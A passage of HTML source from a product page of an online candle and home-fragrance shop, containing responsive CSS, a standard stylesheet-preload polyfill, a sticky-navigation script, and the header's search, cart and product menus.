    line-height: 117.4%;
}	
.navbar-offcanvas #main-menu-offcanvas > li {
    border-bottom: 0px solid #e9e9e9;
}	
.navbar-offcanvas #main-menu-offcanvas > li ul li a {
    font-size: 15px;
    text-transform: none;
}	
	.pslider{
		font-size: 16px !important;
	}
	.h2slider{
		font-size: 20px !important;
	}	
}
@media only screen and (max-width:2234px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 100px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 100px;
}
}
@media only screen and (max-width:1920px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 85px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 100px;
}
}
@media only screen and (max-width:1440px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 20px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 20px;
}
}
@media (max-width: 991px){
	.topbar-inner .custom-logo {
		/*width: 200px !important;
  	max-width: 120px;*/
  	/*margin-top: 10px;
  	margin-left: -15px;	*/
		margin: auto;
	}
	.user-login{
		display: none;
	}
	.tp_wishlist{
		display: none;
	}
	#search-container{
		display: block;
		margin-right:10px;
	}
	.search_modal .fa-search {
    display: block;
	}
	#primary{
		margin-top: -50px;
	}	
	#stickyNavMobile{
		margin-top: 30px !important;
		padding: 0px !important;
    height: 110px;
		box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
	}
	.stickyLarge>.pbr-topbar-v3>.container>#stickyNavMobile {
		margin-top: 0px !important;
	}
	#pbr-masthead .cart-search{
	    margin-top: 30px;
  }
	.tslider{
		font-size: 54px;
    line-height: 50px;
	}
	.paslider{
		font-size: 18px;
    line-height: 20px;
	}
}
@media only screen and (max-width: 580px) {
	
	.home .products-grid {
    display: grid;
    grid-template-columns: 50% 50%;
    border: none;
		row-gap: 25px;
	}
	
	.home .products-grid .product-block{
		border:none;
		margin: 0 4px;
	}
	
	.home .vc_btn3-container.vc_btn3-center {
    margin: 20px 0px!important;
}
	
	.products-grid.products .row{
		 grid-template-columns: 50% 50%;
	}
	
	.products.products-grid .row .grid {
    margin-bottom: 25px !important;
}

.post-type-archive-product .products-grid .product-block, .tax-product_cat .products-grid .product-block {
    margin: 0px 4px;
    border: none;
}
	
	.div_100{
    display: inline-grid;
		margin-bottom: -35px;
	}
	.div_70{
		width: 100%;
	}
	.div_30{
		width: 100%;
		padding: 0px !important;
	}
	.tslider {
    font-size: 30px;
    line-height: 30px;
  }
	.paslider {
	  font-size: 13px;
    line-height: 13px;
  }
	.bslider{
		padding: 5px 10px;
    margin-top: 5px;
		font-size: 16px;
	}
	.isl1 {
    max-width: 90px;
		padding: 0px;
	}
	.isl2 {
    max-width: 90px;
		padding: 0px;
	}
	.isl3 {
    max-width: 90px;
		padding: 0px;
	}
	.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image {
			margin-top: 60px !important;
	}
	.single-product .product .images{
		    transform: translateX(0px);
	}
}
@media only screen and (max-width: 390px) {
	.pslider{
		font-size: 12px !important;
	}
	.h2slider{
		font-size: 16px !important;
	}
  /*.topbar-inner .custom-logo {		 	margin-left: -25px;	
	}*/
}

@media only screen and (max-width: 574px){
	.home .woocommerce div.product{
		min-width:50% !important;
	}
	.home-featured-products-wrapper .woocommerce div.product{
		margin-bottom:0px !important;
	}
	.woocommerce-store-notice, p.demo_store {
    z-index: 999 !important;
    font-size: 12px;
}
}

#myCarousel .item-inner-wrapper .slider-image img {
	max-width: inherit;
	position: relative;
} 

/* #myCarousel .item-inner-wrapper .nopadding {
	overflow-x: hidden;
} */

.single-product .related-products{
	clear:both;
}
input[type="radio"], input[type="checkbox"]{
	    display: inline;
    margin: -3px 8px 0 2px;
    text-align: center;
    vertical-align: middle;
}
body pre{
	display:none !important;
	white-space: normal !important;
}

.woocommerce.woocommerce-page .product .images img:hover {
    width: auto!important;
} 
@media only screen and (min-width: 900px){
.vc_column_container [class*=vc_custom_].home-featured-image{
	height:184px;
	display:flex;
	justify-content:center;
	align-items:center;
	margin-bottom:20px !important;
}
.home-featured-products-wrapper .products-grid .product-block .image{
	min-height:185.73px;
}
.home-featured-products-wrapper .products-grid .product-block .caption{
	min-height:171.5px;
}
}
.mobile-horizontal-slider .vc_item .vc_inner{
	display:flex;
	justify-content:center;
	align-items:center;
	height:185px;
	padding:30px;
}
/*custom kkcss

.coupon-bogo-week, .coupon-bogo_week, .coupon-bogo_week_16 , .coupon-bogoweek{
  display: none;
}*/
.post-22019 .products-grid{
	display:flex;
	justify-content:center;

}
.post-22019 .products-grid .product{
	width:20%;

}

@media(max-width:1200px){
	.post-22019 .products-grid{
	flex-wrap:wrap;
		justify-content:center;

}
	
	.home-featured-products-wrapper .products-grid .product {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333% !important;
    flex: 0 0 33.333333% !important;
    max-width: 33.333333% !important;
		 
}
	.products-grid .product-block{
		height:100%;
	}
}

@media(max-width:768px){

	
	.post-22019 .products-grid .product {
	width:50%;
		margin-bottom:20px;
		 
}
	.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{
		margin-top:60px;
		padding: 5px 10px;
	}
	.products-top-wrap .category_title{
		margin-top:0px;
	}
	div#sidebar-left-menu{
		padding-bottom:0px;
	}
	.products-grid .product-block{
		margin:0 5px;
		height:100%;
	}
	 .home .site-main{
        margin-top:0px !important;
    }
}


/* @media(max-width:500px){

	
	.post-21964 .products-grid .product {
	width:100%;
		 
}
} */

/* .term-air-fabric-fresheners.woocommerce .term-description{
	display:block;
	margin-top:20px;
	text-align:center;
} */
.term-air-fabric-fresheners.woocommerce .term-description p{
	font-family:"Roboto Slab";
	font-size:24px;
}
.products-grid .product_cat-gift-cards .product-block .add-cart a{
	bottom:-23px;
}
.products-grid .product_cat-gift-cards .product-block img{
	margin-top:30px;
}
#wc_bis_email{
	height:36px !important;
}
#wc_bis_product_form {
    margin: 0 !important;
}
#wc_bis_product_form #wc_bis_email, #wc_bis_product_form #wc_bis_send_form {
    margin-bottom: 0px !important;
}
.valentine-mobile-btn{
	    position: absolute !important;
    bottom: -90px;
}
.scrollup .fa-long-arrow-up:before {
    content: "\f176" !important;
}
.post-type-archive-product .products-grid .product-block .meta p.out-of-stock-btn{
	padding:0px !important;
	    font-size: 12px !important;
	margin:0px !important;
}
.notify-cta-btn{
	padding: 10px !important;
	background: #3E99B5;
	color: white;
	margin-top: 10px;
	display: inline-block;
}
.notify-cta-btn:hover{
	color:white !important;
}
.products-grid .product-block .meta .add-cart.out-of-stock-div{
	margin:0px;
}
.products-grid .product-block.out-of-stock-product-block{
	padding-bottom:15px !important;
}

.woocommerce div.product form.cart .variations label{
	    text-transform: uppercase;
    padding: 11px 0 !important;
    line-height: 24px;
    font-family: "Roboto Slab";
    font-size: 14px;
    color: #000 !important;
}
.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name{
	text-transform: uppercase;
    padding: 11px 0 !important;
    line-height: 24px;
    font-family: "Roboto Slab";
    font-size: 14px;
		font-weight:400 !important;
    color: #2b2b2b !important;
}

.tax-collections .site-main {
    background-color: #f7f7f7;
}
.tax-collections .products-top-wrap {
    border: 0;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin-top: 0px;
    margin-bottom: 30px;
	border-bottom: 1px solid #666666;
}
.tax-collections #main-container .main-area-cat-list #main-content {
		width: 100%;
	}
.tax-collections a.button:hover {
    border: none!important;
}
.tax-collections .product-block .name {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 127.19%;
    color: #000000;
    text-align: left;
}
.tax-collections .container {
    padding: 0 30px;
}
.tax-collections .show-item .products-bottom-wrap {
    margin-top: 0px;
    padding: 0px;
    margin-bottom: 0px;
    border-bottom: 0px;
    margin-right: 10px;
	border: 0;
}
.tax-collections .custom__select select {
    border: 0;
    font-family: Roboto;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 117.4%;
    color: #000000;
    -webkit-appearance: none;
    padding-right: 25px;
    padding-left: 10px;
}
.tax-collections .custom__select:after {
    content: "\2335";
    position: absolute;
    top: 0;
    right: 10px;
    color: #000;
    font-size: 20px;
    line-height: 0;
    top: 40%;
    transform: translateY(-50%);
    pointer-events: none;
}
.tax-collections .custom__select {
    position: relative;
    margin-right: 15px;
}
.tax-collections .products-bottom-wrap {
    border: 0;
    text-align: center;
    display: flex;
    justify-content: center;
    padding-bottom: 70px;
    margin-bottom: 70px;
    border-bottom: 1px solid #E9E9E9;
    margin-top: 30px;
}
.tax-collections .product-block .name {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 127.19%;
    color: #000000;
    text-align: left;
}
.tax-collections .meta p {
    font-family: Roboto Slab;
    font-weight: normal;
    font-size: 15px;
    line-height: 127.19%;
    text-align: left;
}
#sidebar-left-menu .menu-shop-by-collection-menu-container li,
#sidebar-left-menu .menu-wax-warmers-container li{
    border: 0px solid transparent;
    padding: 8px 0px!important;
}
.menu-shop-by-collection-menu-container li a ,
.menu-wax-warmers-container li a{
    font-size: 15px;
    color: #979797;
    font-family: "Roboto Slab";
    padding: 0;
}
.single-product.woocommerce .summary.entry-summary .product_title span{
	display: block;
    font-size: 24px;
    text-transform: capitalize;
    color: #3e99b5;
    font-weight: bold;
}
.term-triple-cotton-wick .term-description{
	display:block !important;
}
.woocommerce-message{
	border-top-color:#58B7D4;
}
@media (max-width: 800px){
	.menu-air-fabric-fresheners-container,
	.menu-shop-by-collection-menu-container,
	.menu-wax-warmers-container{
		display: none;
	}
		.menu-air-fabric-fresheners-container.collapsed.pressed,
	.menu-shop-by-collection-menu-container.collapsed.pressed,
	.menu-wax-warmers-container.collapsed.pressed{
		display:block;
	}
	#sidebar-left-menu h3.widget-title:after {
    content: "\002B";
    position: absolute;
    color: white;
    right: 15px;
}
	#sidebar-left-menu h3.widget-title.collapsed-icon:after {
    content: "\2212";
    position: absolute;
    color: white;
    right: 15px;
}
}
.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.next,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.next,
.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.prev{
	display:block;
}
.term-wax-melts .products-grid .product-block .meta{
	width:78%;
}
.post-type-archive-product .container, .tax-product_cat .container {
    padding: 0 15px !important;
}

/*single page custom css*/
.single-product-image-wrapper{
	display: flex;
    flex-direction: column;
    max-width: 30%;
    float: left;
}
.where-to-buy-wrapper{
	margin-bottom:30px;
}
.logos-wrapper{
	 display: flex;
    align-items: center;
	gap:10px;
}
.where-to-buy-wrapper .external-buy-section-title{
	    text-transform: uppercase;
    font-size: 18px;
    margin: 19px 4px 7px;
    line-height: 35px;
    display: inline-block;
	font-family:"Roboto Slab";
    color: #000;
}
.where-to-buy-wrapper a{
	    width: 96px;
    height: 60px;
    border: 1px solid #ddd;
   display: flex;
    align-items: center;
    padding: 10px;
}
.fme_zoom:after{
	background:none !important;
}
@media only screen and (max-width: 768px){
	.single-product-image-wrapper{
	display: flex;
    width:720px;
    max-width: 100%;
 
}
}

		</style>
		<script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	<meta name="facebook-domain-verification" content="ba21x22u49lgwexgd5x4t1slef8yx6" />
</head>

<body class="product-template-default single single-product postid-21400 wp-custom-logo theme-freshfood woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js ehf-template-freshfood ehf-stylesheet-freshfood-child woo-variation-gallery woo-variation-gallery-theme-freshfood woo-variation-swatches wvs-behavior-blur wvs-theme-freshfood-child wvs-show-label wvs-tooltip masthead-fixed singular elementor-default elementor-kit-21984">
<!-- preloader -->
<div class="awe-page-loading">
   <div class="awe-loading-wrapper">
      <div class="awe-loading-icon">
                     <div id="pbr-logo" class="logo">
                               <a aria-label="site home" aria-current="page" class="custom-logo-link" href="https://halarosis.com">
                  <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy/>
               </a>
            </div>
           
      </div>
      <div class="progress">
         <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
   </div>
</div> 
<div id="page" class="hfeed site"><div class="pbr-page-inner row-offcanvas row-offcanvas-left">
	<header id="pbr-masthead" class="pbr-header-v3" role="banner">
		<div id="pbr-topbar" class="pbr-topbar-v3 menu-large-screens">
    <div class="container">
        <div class="topbar-inner clearfix no-space-row">
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 d_flex">
                <div class="logo__wrapper">
                    	<div id="pbr-logo" class="logo">
                 <a aria-label="site home" aria-current="page" class="custom-logo-link desktoplogo" href="https://halarosis.com">
            <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         <a aria-label="site home" aria-current="page" class="custom-logo-link mobilelogo" href="https://halarosis.com">
            <img width="400" height="529" src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         
	</div>
                </div>
            </div>
            <div class="search__wrapper col-lg-6 col-md-6 col-sm-6 col-xs-12 text-center">
                <!-- <div id="search-container" class="pull-right search-v1 search_modal">  --> 

                    <!--                    <div id="myModalsearch" class="modal fade" role="dialog">-->
                    <!--                        <div class="modal-dialog modal-lg">-->
                    <!--                            <div class="modal-content">-->
                    <!--                                <button type="button" class="close" data-dismiss="modal">&times;</button>-->
                    <!--                                -->                    <!--                             </div>-->
                    <!--                        </div>-->
                    <!--                    </div>-->
                <!-- </div> -->
            </div>
            <div class="cart-search col-lg-3 col-md-3 col-sm-3 col-xs-12">
                <div class="topbar--right">
                                                                    <div class="user-login">
                            <a href="/my-account/"><span>Login</span></a>
                                                    </div>
                                        <div id="search-container" class="pull-right search-v1 search_modal desktop-search">
                        <a class="tp_btn_search-icon" data-toggle="modal" href='#modal-id' aria-label="Search Popup">
                            <img width="21" height="21" src="https://halarosis.com/wp-content/uploads/2020/01/search.png" alt="search"/>
                        </a>
                        <div class="modal fade" id="modal-id">
                            <div class="modal-dialog">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                                    </div>
                                    <div class="modal-body">
                                        <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <a class="btn btn-primary hide" data-toggle="modal" href='#modal-id' aria-label="Search Popup"><span><i class="fa fa-search"></i></span></a>
                    <div class="modal fade" id="modal-id">
                        <div class="modal-dialog">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                                    <h4 class="modal-title">Modal title</h4>
                                </div>
                                <div class="modal-body">
                                    <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                                    <button type="button" class="btn btn-primary">Save changes</button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="tp_wishlist">
                        <div class="menu-top-menu-header-container"><ul id="main-topmenu" class="pbr-menu-top"><li id="menu-item-8986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/">Wishlist</a></li>
</ul></div>                                                <span class="counter-selector">0</span>
                    </div>
                    <div class="cart__wrapper">
                        <div class="pbr-topcart" id="custom-floating-cart">
    <div id="cart" class="dropdown version-1">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span>
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>                        </div> 
                </div>     
            </div>  
        </div>
    </div>  
</div>

<div id="pbr-topbar" class="pbr-topbar-v3 menu-mobile-screens"> <div class="container">
        <div id="stickyNavMobile" class="topbar-inner clearfix no-space-row">
            <div class="col-lg-2 col-md-6 col-sm-4 col-xs-12 d_flex">
                <div class="header-wrapper-inner">
					<div class="pbr-mainmenu hidden-lg hidden-md">
				        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
				           <i class="fa fa-bars"></i>
				        </button>
				    </div>		
					<div id="pbr-mainmenu" class="pbr-mainmenu-v3 hidden-xs hidden-sm">
						<div class="inner navbar-mega-simple navbar-mega-large"><section role="region" aria-label="top-nav-1">
    <nav id="top-nav-1" data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" aria-label="top-navigation">
    	    
            <button data-target=".navbar-mega-collapse" data-toggle="collapse" type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
             
    	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li id="menu-item-22096" class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li id="menu-item-20264" class="dropdown menu-item-20264 level-0"><a href="#" class="dropdown-toggle" >About <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-22101" class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li id="menu-item-22097" class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li id="menu-item-22443" class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li id="menu-item-12901" class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="dropdown-toggle" >Products <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-13293" class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/" class="dropdown-toggle" >Candles <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-19530" class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li id="menu-item-19533" class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li id="menu-item-13273" class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li id="menu-item-23466" class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li id="menu-item-23495" class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/" class="dropdown-toggle" >Shop by Collection <b class="caret"></b></a>
		<ul class="dropdown-menu">
			<li id="menu-item-23508" class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li id="menu-item-23507" class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li id="menu-item-23656" class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li id="menu-item-23936" class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li id="menu-item-24123" class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-22708" class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li id="menu-item-26105" class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li id="menu-item-26202" class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li id="menu-item-24182" class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/" class="dropdown-toggle" >Wax Warmers <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-24184" class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li id="menu-item-24204" class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li id="menu-item-24267" class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li id="menu-item-24183" class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li id="menu-item-21162" class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li id="menu-item-22876" class="dropdown menu-item-22876 level-0"><a href="#" class="dropdown-toggle" >Contact <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-22098" class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-22877" class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li id="menu-item-25998" class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>    </nav>
</section></div>
					</div>
				</div>
                                    <div class="user-login">
                        <span class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" title="Page">
                            <i class="fa fa-user-o"></i> 
                        </span>
                        <ul class="dropdown-menu"><li><a href="https://halarosis.com/my-account/" class="pbr-user-login"><span class="fa fa-user"></span><span class="hidden-sm hidden-xs">Login</span></a></li><li><a href="https://halarosis.com/my-account/" class="opal-user-register"><span class="fa fa-pencil"></span> Register</a></li></ul>                    </div>
                
                <div class="tp_wishlist">
                    <div class="menu-top-menu-header-container"><ul id="main-topmenu" class="pbr-menu-top"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/">Wishlist</a></li>
</ul></div> 
                </div>
            </div>
            <div class="logo-wrapper col-lg-8 col-md-6 col-sm-6 col-xs-12 text-center">
                	<div id="pbr-logo" class="logo">
                 <a aria-label="site home" aria-current="page" class="custom-logo-link desktoplogo" href="https://halarosis.com">
            <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         <a aria-label="site home" aria-current="page" class="custom-logo-link mobilelogo" href="https://halarosis.com">
            <img width="400" height="529" src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         
	</div>
            </div>
            <div class="cart-search col-lg-2 col-md-2 col-sm-2 col-xs-12">
                <div class="pull-right">
                    <div class="pbr-topcart" id="custom-floating-cart">
    <div id="cart" class="dropdown version-1">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span>
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>                    </div>
                <div id="search-container" class="pull-right search-v1 search_modal mb-search">
                    <a class="tp_btn_search-icon" data-toggle="modal" href='#modal-id1' aria-label="Search Popup">
                        <img width="21" height="21" src="https://halarosis.com/wp-content/uploads/2020/01/search.png" alt="search"/>
                    </a>
                    <div class="modal fade" id="modal-id1">
                        <div class="modal-dialog">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true" role="button">X</button>
                                </div>
                                <div class="modal-body">
                                    <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>  
        </div>
    </div>  
</div>

<style>
#stickyNavMobile, .stickyLarge, #pbr-masthead {
    transition: all 0.2s ease-in-out;
}
.custom-logo {
  transition: all 0.2s ease-in-out;  
}
.sticky .custom-logo, .stickyLarge .custom-logo {
    width: 60px;
}
.sticky {
    margin-top:0!important;
}
    #stickyNavMobile {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999999999;
    background: white;
    margin-top:33px;
    }
    .stickyLarge {
    position: fixed!important;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999999999;
    background: white;
    margin-top:  0!important;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
    }
    .stickyLarge .topbar-inner  {
        padding: 5px 0!important;
    }
    .stickyLarge #pbr-topbar {
        margin-top: 0!important;
    }
</style>

<script>
window.onscroll = function() {stickyNavFunction()};

var navbar = document.getElementById("stickyNavMobile");
var navbarLarge = document.getElementById("pbr-masthead");
var sticky = navbar.offsetTop;
var stickyLarge = navbarLarge.offsetTop;

function stickyNavFunction() {
  if (window.pageYOffset >= sticky || window.pageYOffset > stickyLarge) {
    navbar.classList.add("sticky");
    navbarLarge.classList.add("stickyLarge");
  } else {
    navbar.classList.remove("sticky");
  }
  if(window.pageYOffset <= stickyLarge) {
      
    navbarLarge.classList.remove("stickyLarge");
  }
}
</script>		<div class="site-header menu-large-screens">
			<div class="container">
				<div class="header-wrapper-inner">
					<div class="pbr-mainmenu hidden-lg hidden-md">
				        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
				           <i class="fa fa-bars"></i>
				        </button>
				    </div>		
					<div id="pbr-mainmenu" class="pbr-mainmenu-v3 hidden-xs hidden-sm">
						<div class="inner navbar-mega-simple navbar-mega-large"><section role="region" aria-label="top-nav-1">
    <nav id="top-nav-1" data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" aria-label="top-navigation">
    	    
            <button data-target=".navbar-mega-collapse" data-toggle="collapse" type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
             
    	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li class="dropdown menu-item-20264 level-0"><a href="#" class="dropdown-toggle" >About <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
